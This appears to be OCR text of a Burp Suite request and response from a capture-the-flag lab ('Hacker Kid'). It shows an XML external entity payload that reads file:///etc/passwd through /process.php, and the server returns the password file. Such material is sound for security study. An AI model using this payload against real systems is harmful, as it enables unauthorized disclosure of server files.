 9 18:38:04 29 6月 2022 Proxy POST hackerkid.blackhat.local /process.php 7 200 3009 3
Request
Pretty Raw Hex U2C Chinese \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
15 <root>
<name>
2bacc
</name>
<tel>
18888888888
</tel>
<email>
&xxe;
</email>
<password>
123456
</password>
Response
Pretty Raw Hex Render U2C Chinese \n
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin